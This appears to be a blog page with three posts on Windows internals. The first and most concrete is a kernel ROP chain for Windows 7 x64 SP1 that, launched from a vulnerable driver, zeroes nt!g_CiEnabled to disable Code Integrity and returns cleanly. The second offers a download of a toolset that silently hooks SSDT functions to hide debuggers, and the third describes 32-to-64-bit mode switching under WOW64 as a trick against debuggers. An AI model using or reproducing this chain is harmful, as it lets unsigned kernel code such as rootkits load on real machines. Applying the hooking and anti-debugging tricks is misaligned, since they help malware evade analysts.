ROP for Windows 7 x64 to bypass Code Integrity from vulnerable DriverEntry
RET instructions are omitted
;; ;; NT Kernel ROP chain to bypass Code Integrity on Windows 7 x64 SP1 from IopLoadDriver ;; ;; ntoskrnl.exe ;; 6.1.7601.18409 ;; pop rax ; rsp + 10 ; skip this gets replaced pop rax ; rsp + 20 ; nt!g_CiEnabled mov byte ptr [rax], 0 ; rsp + 28 ; nt!g_CiEnabled = 0 pop rax ; rsp + 38 ; align stack pop rax ; rsp + 48 ; align stack xor eax, eax ; rsp + 50 ; STATUS_SUCCESS add rsp, 240h ; rsp + 290 ; epilogue pop r15 pop r14 pop r13 pop r12 pop rdi pop rsi pop rbp retn ; return to IopLoadUnloadDriver
Anti-Anti-Debugging via WOW64
I’ve coded this tool-set last year and only now I decided to share it with small modifications. Pack includes binaries and source code and short description how it works. Except anti-anti-debugging it shows how we can silently hook SSDT functions on Windows 7 x64. Basically it only hides from IsDebuggerPresent and CheckRemoteDebuggerPresent sometimes it’s enough to bypass anti-debugging checks especially when advanced plugins for OllyDbg are not working because they are using drivers.
Link: Download
The power of WOW64
This is my first post and I want to introduce you how to execute x64 code under WOW64 process so lets start. First of all lets say about WOW64 it’s technology from Microsoft that allows you to run 32 bits applications on 64 bits operating systems and my example will show you how to switch from 32bits mode to 64 and back. Here is source code how to switch from 32 bits to 64 and back under WOW64:

On this video you can see what’s actually going on.
Download video in original size: 32to64.wmv (18 MB)

WOW64 detection:
Here is comparison how CS register changes depending on Windows architecture:
64 bits (native) = 0x33
32 bits (wow64) = 0x23
32 bits (native) = 0x1B
So from this we can detect if our 32 bits process running under WOW64 or not:
Anti-debugging:
Such mode switching can server as additional anti-debugging trick since normal 32 bits debuggers can’t trace 64 bits code you can try to debug 32to64.cpp in WinDbg(x86) or OllyDbg and you will find that debugger loosing control on application and program will continue execution until exit, or next debug event.



